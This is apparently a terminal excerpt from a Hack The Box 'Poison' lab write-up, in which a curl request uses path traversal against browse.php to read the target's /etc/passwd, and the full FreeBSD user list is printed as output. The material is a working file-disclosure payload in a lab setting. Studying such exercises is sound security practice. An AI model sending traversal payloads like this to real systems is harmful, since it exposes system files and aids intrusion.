 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Poison]
└─$ curl "http://poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd"
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh